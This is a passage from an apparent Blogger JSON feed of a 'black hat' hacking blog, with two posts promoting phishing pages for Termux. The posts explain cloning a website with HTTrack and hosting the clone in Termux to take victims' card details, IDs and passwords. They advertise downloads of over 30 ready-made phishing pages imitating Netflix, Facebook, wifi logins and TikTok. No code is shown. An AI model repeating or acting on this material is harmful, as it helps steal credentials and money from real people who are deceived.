3\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Ciframe height=\"380\" src=\"https:\/\/drive.google.com\/file\/d\/1-KpW4BXuZLwrmXI9n4Qg2bjC4OaLGz8\/preview\" width=\"650\"\u003E\u003C\/iframe\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Read It Carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPlease don't skip the video ...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003ELink for script will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/advanced-phishing-pages-2019.html\" target=\"_blank\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan\u003E\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/advanced-phishing-pages-2019.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlbBV-XnLBpL_-wDt3qERvKetTFa5G1BMWIetX-GQtZqEQdkg8J8tnqOtKbbjo6McJxHMBIBq3G4WHzB_qQihinDd0zbv_PdeRGLusXw8rDCB9Ljh-h0KgqWSC1_7Hsfx1i2S8awXMZc\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/1686916902035694694\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/07\/advanced-phishing-pages-for-termux.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/1686916902035694694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/1686916902035694694"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/07\/advanced-phishing-pages-for-termux.html","title":"advanced phishing pages for termux"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAaqO81529Qb0JhmxGG83kva2GDBbD3bTOrEGX8PRBqRtAMn5R6Ahr0FkVmdsjhCy0j9x4iH6BSqYlyOKhrDH9PrDMR45vzTY9O3wUSmM3ksXtbkOX2_4s2NvfPHk_p5FuyvHsvyNNMPY\/s72-w320-h180-c\/advanced+phishing+pages+for+termu.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-2180046982130465197"},"published":{"$t":"2020-04-14T16:21:00.009+05:30"},"updated":{"$t":"2020-12-03T17:23:38.767+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"phishing pages for termux"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cu\u003Ephishing pages for termux\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E-\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EHi guys' if you are searching for phishing pages for termux and searching for the best article to get the best explanation about phishing pages for termux\u003C\/span\u003E. Then you are at the right place.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/04\/phishing-pages-for-termux.html\" target=\"_blank\"\u003Ephishing pages for termux\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". By this article, you can get a lot of about\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003Ewhat is phishing, how to create phishing pages,\u003C\/b\u003E.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlMLmamSz4Y7sskb3PTe5Q-yem2SSuHVlGzYNrW6aRX5FHs74uLnHV55gGKoj7Lfu4PmMXGboFE0c1b9He_PiSRvWWtzWnL7aAPtGahHaC3o0jkglXR6dP72rP46WACI4FAHvhEVfuYTU\/s1600\/phishing+pages+for+termux.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cimg alt=\"phishing pages for termux\" border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlMLmamSz4Y7sskb3PTe5Q-yem2SSuHVlGzYNrW6aRX5FHs74uLnHV55gGKoj7Lfu4PmMXGboFE0c1b9He_PiSRvWWtzWnL7aAPtGahHaC3o0jkglXR6dP72rP46WACI4FAHvhEVfuYTU\/s320\/phishing+pages+for+termux.png\" title=\"phishing pages for termux\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Ephishing pages for termux\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Ewhat is phishing\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EHello, guy's am back with a new amazing topic so today let us know about what is phishing and how all this process works briefly. So the phishing is a kind of scam in which a hacker or attacker creates a clone page of a particular website which looks too real and then he modifies the codes in the clone page (phishing page) and then he sends it to the target (victim) and then gets his all information like cc, id, password's, mail and all credentials what he needs from the target, So like this the phishing works and creating phishing page is ea real fish fishing. Now let's check the below section about how to create phishing pages.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Ecreating phishing page\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003ETo, create a phishing page you need \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.httrack.android\u0026amp;hl=en_IN\" target=\"_blank\"\u003E\u003Cb\u003EHttrack\u003C\/b\u003E \u003C\/a\u003Eapplication and termux to host the phishing pages and then to collect target information, You can watch video regarding that or you can read the post dedicated to creating phishing pages. In termux from android.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EClick here for video \u003C\/b\u003E\u003C\/span\u003E\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/09\/phishing-meaning.html\" target=\"_blank\"\u003Ephishing video\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EClick here for post\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" target=\"_blank\"\u003Ephishing post\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Edownload phishing pages\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Ehere, we are providing some 30+ best phishing pages which is in demand like netflix, facebook, wifi phishing, and tiktok, so now you can download them easyli from our website.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;arial\u0026quot;; font-size: large;\"\u003E\u003Cb\u003Ephishing pages for termux\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;in pdf version\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" target=\"_blank\"\u003EClick Here\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; \u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u0026nbsp;\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/rebrand.ly\/noobhackers\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/09\/phishing-meaning.html\" rel=\"\" target=\"_blank\"\u003EWatch now\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EFollow this carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPlease don't skip the video ...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\n\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003ELink for zip file will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\"\u003EClick On Below Button\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/09\/phishing-meaning.html\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.noob-hackers.com\/p\/blog-page_14.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG1LyDhLLW-QMqqaxvWEV1lSNp3X9jR38KNlR9OuKwGw9vpQ2_BBcvynJxSNPTJ4ebFLhoV9cQQoxOIdgfs4bC89F5YqQSrCraZnlTR22HOjQt6FgMokz3ZCA6esF9SzLd9DezcE-56b4\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/2180046982130465197\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/04\/phishing-pages-for-termux.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/2180046982130465197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/2180046982130465197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/04\/phishing-pages-for-termux.html","title":"phishing pages for termux"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlMLmamSz4Y7sskb3PTe5Q-yem2SSuHVlGzYNrW6aRX5FHs74uLnHV55gGKoj7Lfu4PmMXGboFE0c1b9He_PiSRvWWtzWnL7aAPtGahHaC3o0jkglXR6dP72rP46WACI4FAHvhEVfuYTU\/s72-c\/phishing+pages+for+termux.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-65755609491848835"},"published":{"$t":"2019-12-01T11:41:00.003+05:30"},"updated":{"$t":"2020-07-31T15:31:08.359+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"free premium 